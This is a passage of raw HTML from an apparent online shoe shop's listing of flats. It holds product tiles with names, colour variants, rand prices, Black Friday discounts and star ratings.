Cage Sandals</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107685903-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107685903-C01&quot;,&quot;item_name&quot;:&quot;Rany Woven Mary Jane Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-107685903-C01" data-selenium-id="plp-product-tile-107685903-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/rany-woven-mary-jane-flat/107685903-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/rany-woven-mary-jane-flat/107685903-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Rany Woven Mary Jane Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106946103-C22" data-gtm-item="{&quot;item_id&quot;:&quot;106946103-C22&quot;,&quot;item_name&quot;:&quot;UGG Tasman&quot;,&quot;item_brand&quot;:&quot;UGG&quot;,&quot;item_variant&quot;:&quot;Tan&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:2699,&quot;promotion_id&quot;:&quot;label-new-in&quot;,&quot;promotion_name&quot;:&quot;label-new-in&quot;}" data-testid="sf-product-tile-106946103-C22" data-selenium-id="plp-product-tile-106946103-C22"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/ugg-tasman/106946103-C22.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-11zf8y6">New</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/ugg-tasman/106946103-C22.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">UGG Tasman</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 2,699.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107690891-C22" data-gtm-item="{&quot;item_id&quot;:&quot;107690891-C22&quot;,&quot;item_name&quot;:&quot;Nelodi Double Buckle Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Tan&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899.4,&quot;promotion_id&quot;:&quot;promo-black-friday-40-off-shoes&quot;,&quot;promotion_name&quot;:&quot;promo-black-friday-40-off-shoes&quot;}" data-testid="sf-product-tile-107690891-C22" data-selenium-id="plp-product-tile-107690891-C22"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nelodi-double-buckle-pump/107690891-C22.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Black Friday</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nelodi-double-buckle-pump/107690891-C22.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Nelodi Double Buckle Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.40</p><style data-emotion="css knid58">.css-knid58{font-weight:400;-webkit-text-decoration:line-through;text-decoration:line-through;font-size:12px;line-height:19px;color:#A6A7A6;margin-left:8px;}</style><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,499.00</p><style data-emotion="css t1417m">.css-t1417m{font-weight:700;font-size:12px;line-height:19px;color:#BE6A6B;margin-left:8px;}</style><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->40<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107690891-C18" data-gtm-item="{&quot;item_id&quot;:&quot;107690891-C18&quot;,&quot;item_name&quot;:&quot;Nelodi Double Buckle Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Khaki&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:899.4,&quot;promotion_id&quot;:&quot;promo-black-friday-40-off-shoes&quot;,&quot;promotion_name&quot;:&quot;promo-black-friday-40-off-shoes&quot;}" data-testid="sf-product-tile-107690891-C18" data-selenium-id="plp-product-tile-107690891-C18"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nelodi-double-buckle-pump/107690891-C18.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Black Friday</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nelodi-double-buckle-pump/107690891-C18.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Nelodi Double Buckle Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 899.40</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,499.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->40<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107685903-C10" data-gtm-item="{&quot;item_id&quot;:&quot;107685903-C10&quot;,&quot;item_name&quot;:&quot;Rany Woven Mary Jane Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Milk&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-107685903-C10" data-selenium-id="plp-product-tile-107685903-C10"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/rany-woven-mary-jane-flat/107685903-C10.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/rany-woven-mary-jane-flat/107685903-C10.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Rany Woven Mary Jane Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107050734-C10" data-gtm-item="{&quot;item_id&quot;:&quot;107050734-C10&quot;,&quot;item_name&quot;:&quot;Shaila Woven Slingback&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Milk&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-107050734-C10" data-selenium-id="plp-product-tile-107050734-C10"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/shaila-woven-slingback/107050734-C10.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/shaila-woven-slingback/107050734-C10.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Shaila Woven Slingback</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107050734-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107050734-C01&quot;,&quot;item_name&quot;:&quot;Shaila Woven Slingback&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-107050734-C01" data-selenium-id="plp-product-tile-107050734-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/shaila-woven-slingback/107050734-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/shaila-woven-slingback/107050734-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Shaila Woven Slingback</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107060702-C69" data-gtm-item="{&quot;item_id&quot;:&quot;107060702-C69&quot;,&quot;item_name&quot;:&quot;Birkenstock Boston Big Buckle Clog&quot;,&quot;item_brand&quot;:&quot;Birkenstock&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:3999}" data-testid="sf-product-tile-107060702-C69" data-selenium-id="plp-product-tile-107060702-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/birkenstock-boston-big-buckle-clog/107060702-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/birkenstock-boston-big-buckle-clog/107060702-C69.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Birkenstock Boston Big Buckle Clog</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 3,999.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106710699-C19" data-gtm-item="{&quot;item_id&quot;:&quot;106710699-C19&quot;,&quot;item_name&quot;:&quot;Nelly Suede Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Light Khaki&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399}" data-testid="sf-product-tile-106710699-C19" data-selenium-id="plp-product-tile-106710699-C19"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/nelly-suede-pump/106710699-C19.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/nelly-suede-pump/106710699-C19.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Nelly Suede Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,399.00</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107505898-C28" data-gtm-item="{&quot;item_id&quot;:&quot;107505898-C28&quot;,&quot;item_name&quot;:&quot;Bea Slingback Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Dark Red&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-107505898-C28" data-selenium-id="plp-product-tile-107505898-C28"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/bea-slingback-flat/107505898-C28.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/bea-slingback-flat/107505898-C28.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Bea Slingback Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107505898-C01" data-gtm-item="{&quot;item_id&quot;:&quot;107505898-C01&quot;,&quot;item_name&quot;:&quot;Bea Slingback Flat&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Black&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:999}" data-testid="sf-product-tile-107505898-C01" data-selenium-id="plp-product-tile-107505898-C01"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/bea-slingback-flat/107505898-C01.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/bea-slingback-flat/107505898-C01.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Bea Slingback Flat</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 999.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star-empty"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106965638-C22" data-gtm-item="{&quot;item_id&quot;:&quot;106965638-C22&quot;,&quot;item_name&quot;:&quot;Elodie Suede Mary Jane Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Tan&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-106965638-C22" data-selenium-id="plp-product-tile-106965638-C22"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/elodie-suede-mary-jane-pump/106965638-C22.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/elodie-suede-mary-jane-pump/106965638-C22.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Elodie Suede Mary Jane Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107080664-C15" data-gtm-item="{&quot;item_id&quot;:&quot;107080664-C15&quot;,&quot;item_name&quot;:&quot;Enisa Pointed Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Brown&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:839.4,&quot;promotion_id&quot;:&quot;promo-black-friday-40-off-shoes&quot;,&quot;promotion_name&quot;:&quot;promo-black-friday-40-off-shoes&quot;}" data-testid="sf-product-tile-107080664-C15" data-selenium-id="plp-product-tile-107080664-C15"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/enisa-pointed-pump/107080664-C15.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"><div data-selenium-id="plp-promo-label-0" class="css-1uqdmkc">Black Friday</div></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/enisa-pointed-pump/107080664-C15.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Enisa Pointed Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 839.40</p><p class="chakra-text css-knid58" data-el="productTile-price" data-selenium-id="product-original-price">R 1,399.00</p><p class="chakra-text css-t1417m" data-el="productTile-discount" data-selenium-id="product-discount">-<!-- -->40<!-- -->%</p></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="106965638-C54" data-gtm-item="{&quot;item_id&quot;:&quot;106965638-C54&quot;,&quot;item_name&quot;:&quot;Elodie Suede Mary Jane Pump&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Blue&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1299}" data-testid="sf-product-tile-106965638-C54" data-selenium-id="plp-product-tile-106965638-C54"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/elodie-suede-mary-jane-pump/106965638-C54.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div class="css-2ijunk"><button type="button" class="chakra-button css-1963arz" site="PT"><span class="chakra-button__icon css-iv7v1o"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-14ugt6n" aria-hidden="true"><use role="presentation" xlink:href="#plus"></use></svg></span>Add</button></div></div><div class="css-1053trz"><a display="block" href="/products/elodie-suede-mary-jane-pump/106965638-C54.html" text-decoration="none" _hover="[object Object]"><p class="chakra-text css-18ls0or" data-selenium-id="product-name" data-el="productTile-title">Elodie Suede Mary Jane Pump</p></a><div class="css-70qvj9"><p class="chakra-text css-1col12x" data-el="productTile-price" data-selenium-id="product-price" data-testid="product-tile-price"> <!-- --> <!-- -->R 1,299.00</p></div><div class="css-1p2zrxa"><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg><svg viewBox="0 0 24 24" focusable="false" class="chakra-icon css-1cnuym"><use role="presentation" xlink:href="#star"></use></svg></div></div></div><div class="gtm-product-tile css-18icsov" data-product-id="107005620-C69" data-gtm-item="{&quot;item_id&quot;:&quot;107005620-C69&quot;,&quot;item_name&quot;:&quot;Vivian Buckle Leather Mules&quot;,&quot;item_brand&quot;:&quot;Poetry&quot;,&quot;item_variant&quot;:&quot;Green&quot;,&quot;item_category&quot;:&quot;Poetry&quot;,&quot;item_category2&quot;:&quot;Shoes&quot;,&quot;item_category3&quot;:&quot;Flats&quot;,&quot;product_type&quot;:&quot;variation_group&quot;,&quot;price&quot;:1399}" data-testid="sf-product-tile-107005620-C69" data-selenium-id="plp-product-tile-107005620-C69"><div class="css-79elbk"><a class="chakra-link css-f4h6uy" data-testid="product-tile" href="/products/vivian-buckle-leather-mules/107005620-C69.html"><div class="css-1xqf84l"><div class="chakra-aspect-ratio css-kfh9h6" data-el="loadingImage"><div class="chakra-skeleton css-yxfylf"></div></div><div data-el="productLabels" class="css-wf2sen"></div></div></a><div 